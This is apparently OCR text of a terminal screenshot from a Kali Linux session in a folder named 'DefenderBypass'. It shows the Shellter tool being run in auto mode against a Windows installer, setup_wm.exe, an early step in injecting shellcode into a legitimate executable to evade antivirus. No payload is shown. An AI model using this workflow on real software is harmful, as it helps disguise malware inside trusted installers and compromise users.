 root@kali:/home/MrTiz/DefenderBypass
File Actions Edit View Help
/home/MrTiz/DefenderBypass ✔ root@kali 09:54:46
sha256sum /home/MrTiz/DefenderBypass/setup_wm.exe
bd56cdf72e7a7f5961c94e0a06d9d5d05508ff28b09919e7a277a79dc9ab47e8 /home/MrTiz/DefenderBypass/setup_wm.exe
/home/MrTiz/DefenderBypass ✔ root@kali 09:54:50
shellter
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com Wine Mode
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /home/MrTiz/DefenderBypass/setup_wm.exe
**********
* Backup *
**********
Backup: Shellter_Backups\setup_wm.exe
********************************
* PE Compatibility Information *
********************************
Minimum Supported Windows OS: 10.0
Note: It refers to the minimum required Windows version for the target
application to run. This information is taken directly from the
PE header and might be not always accurate.